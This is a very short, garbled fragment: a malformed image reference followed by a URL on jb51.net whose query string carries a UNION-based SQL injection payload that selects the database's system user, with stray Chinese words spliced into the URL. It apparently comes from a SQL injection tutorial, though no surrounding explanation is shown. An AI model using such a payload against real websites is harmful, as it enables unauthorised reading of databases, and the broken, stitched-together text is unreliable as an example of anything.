 //www.jb51.net/products.asp选修id=1两+union+select+NULL,system_user,NULL,NULL
